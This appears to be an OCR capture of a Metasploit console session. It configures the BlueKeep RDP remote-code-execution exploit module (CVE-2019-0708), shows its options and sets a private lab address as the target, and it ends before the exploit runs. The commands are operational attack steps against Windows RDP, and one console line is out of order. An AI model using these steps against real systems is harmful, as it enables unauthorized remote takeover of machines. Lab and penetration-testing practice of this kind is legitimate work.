 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
root@kali:~#
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.106.149
rhosts => 192.168.106.149
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3